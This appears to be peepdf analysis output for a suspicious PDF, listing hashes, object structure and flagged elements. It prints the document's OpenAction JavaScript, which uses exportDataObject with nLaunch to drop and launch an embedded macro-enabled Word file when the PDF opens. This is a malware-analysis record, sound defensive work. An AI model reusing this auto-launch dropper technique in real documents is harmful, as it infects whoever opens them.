 File: Scan_62229.pdf
MD5: 81fa2eb97128b6d711158f37698e044f
SHA1: a3e33de0c6a99334fc49a5f0b63054670ce737f0
Size: 74579 bytes
Version: 1.4
Binary: True
Linearized: False
Encrypted: False
Updates: 0
Objects: 12
Streams: 2
URIs: 0
Comments: 0
Errors: 0
Version 0:
Catalog: 11
Info: 12
Objects (12): [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12]
Streams (2): [6, 3]
Encoded (2): [6, 3]
Objects with JS code (1): [11]
Suspicious elements:
/OpenAction (1): [11]
/Names (2): [9, 11]
/JS (1): [11]
/JavaScript (1): [11]
/EmbeddedFiles: [10]
/EmbeddedFile: [3]
PPDF> object 11
<< /Type /Catalog
/Pages 7 0 R
/OpenAction << /S /JavaScript
/JS
var a=11;if(a>50){alert(a);}
this.exportDataObject({ cName: "ScanData049124.docm", nLaunch: 2 }); >>
/Names 10 0 R >>
PPDF> object 10
<< /EmbeddedFiles 9 0 R >>
PPDF> object 9
<< /Names [ ScanData049124.docm 4 0 R ] >>
PPDF> object 4
<< /F ScanData049124.docm
/Type /Filespec
/Desc ScanData049124.docm
/UF ScanData049124.docm
/EF << /F 3 0 R
/UF 3 0 R >> >>